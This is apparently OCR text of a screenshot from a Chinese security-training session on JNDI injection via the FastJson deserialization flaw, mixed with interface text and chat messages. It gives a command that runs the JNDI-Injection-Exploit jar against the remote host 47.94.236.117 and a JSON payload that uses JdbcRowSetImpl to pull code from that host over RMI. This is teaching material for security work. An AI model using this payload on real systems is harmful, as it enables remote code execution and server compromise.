 第3
51:54
全开发-JavaE...
正在讲话: 小迪安全;
第37天：安全开发-JavaEE应用&JNDI注入&RMI服务&L...
最近保存 16:54
13
分享
插入
正文
Monaco
10.5
60
61 #JNDI注入-FastJson漏洞结合
62 背景：JavaEE中接受用户提交的JSON数据进行转换(FastJson反序列化漏洞)
63 思路：利用InitialContext.lookup()中的进行JdbcRowSetImpl类JNDI服务注入
64 漏洞利用FastJson autotype处理Json对象的时候，未对@type字段进行完整的安全性
验证，攻击者可以传入危险类，并调用危险类连接远程RMI主机，通过其中的恶意类执行
代码。攻击者通过这种方式可以实现远程代码执行漏洞，获取服务器敏感信息，甚至可以
利用此漏洞进一步的对服务器数据进行操作。
65 1、报错判断FastJson
66 2、生成远程调用方法
67 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A
47.94.236.117
68 3、提交JSON数据Payload
69 {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://4
7.94.236.117:1099/vwaexx","autoCommit":true}
70
71 #JNDI注入-JDK高版本注入绕过
批注数(1)
嵌入正文
聊天
春日大佬被装了
喜欢在春天吃菠萝
别
春日野穹
他是怎么绕过的呀
喜欢在春天吃菠萝
大佬也会这么低俗吗
zzq
是里边的利用链不一样吧
发送至: 所有人
发送(S)
2102 个字
150%
中
21:05
2023-05-09